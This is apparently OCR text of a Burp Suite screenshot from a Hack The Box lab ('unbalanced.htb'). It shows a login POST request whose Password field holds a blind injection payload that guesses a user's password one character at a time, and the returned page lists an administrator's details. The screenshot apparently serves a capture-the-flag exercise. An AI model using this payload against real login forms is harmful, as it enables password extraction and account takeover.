 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 11 × 12 × ...
Send Cancel < | ▼ > | ▼ Target: http://172.31.179.1 ?
Request
Raw Params Headers Hex
1 POST http://172.31.179.1/intranet.php HTTP/1.1
2 Host: 172.31.179.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.31.179.1/intranet.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 Username=bryan&Password=
'+or+substring(Password,1,1)='i'and+Username='bryan
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
Submit
</button>
75 </form>
76
77 <div class="w3-row-padding w3-grayscale">
<div class="w3-col m4 w3-margin-bottom">
<div class="w3-light-grey">
<p class='w3-opacity'>
bryan
</p>
<div class="w3-container">
<h3>
Bryan Angstrom
</h3>
<p>
bryan@unbalanced.htb
</p>
<p>
Role: System Administrator
</p>
</div>
</div>
</div>
</div>
78 </div>
79
80 <!-- Packages / Pricing Tables -->
81 <div class="w3-container" id="packages" style="margin-top:75px">
82 <h1 class="w3-xxxlarge w3-text-red">
<b>
Packages.
</b>
</h1>
83 <hr style="width:50px;border:5px solid red" class="w3-round">
? ← → Search... 0 matches \n Pretty
Done 7,361 bytes | 285 millis